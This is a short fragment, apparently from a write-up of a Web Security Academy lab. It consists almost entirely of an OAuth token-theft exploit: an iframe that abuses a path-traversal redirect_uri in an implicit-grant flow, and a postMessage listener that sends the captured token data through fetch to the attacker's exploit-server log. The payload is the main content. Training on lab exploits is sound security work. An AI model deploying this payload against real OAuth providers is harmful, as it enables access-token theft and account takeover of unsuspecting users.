 Body:
<iframe src="https://oauth-0a82000703fb10c7839a724d02f3000b.oauth-server.net/auth?
client_id=so0r401bjqdo1b9htyyeb&redirect_uri=https://0afa0008035e107083727466006000e9.web-security-academy.net/oauth-
callback/../post/comment/comment-form&response_type=token&nonce=-1552239120&scope=openid%20profile%20email"></iframe>
<script>
window.addEventListener('message', function(e) {
fetch("/" + encodeURIComponent(e.data.data))
}, false)
</script>
Store View exploit Deliver exploit to victim Access log
先知社区